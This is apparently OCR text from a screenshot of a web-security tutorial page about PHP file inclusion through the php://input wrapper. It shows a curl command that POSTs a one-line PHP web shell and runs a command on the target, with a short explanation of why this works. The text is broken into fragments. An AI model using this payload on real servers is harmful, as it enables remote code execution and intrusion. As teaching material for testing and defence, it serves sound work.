
Reads the raw HTTP request body and treats it as the
file contents. Same RCE outcome as
but uses
data://
POST for the payload instead of GET:
Terminal window
curl
-X
POST
\
--data
'
<?php system($_GET["cmd"]); ?>
'
\
"
https://target/?page=php://input&cmd=id
"
The application sees:
(in URL)
page=php://input
POST body:
<?php system($_GET["cmd"]); ?>
The wrapper substitutes the POST body for the file
contents
PHP executes the body
triggers the
command
$_GET["cmd"]=id
id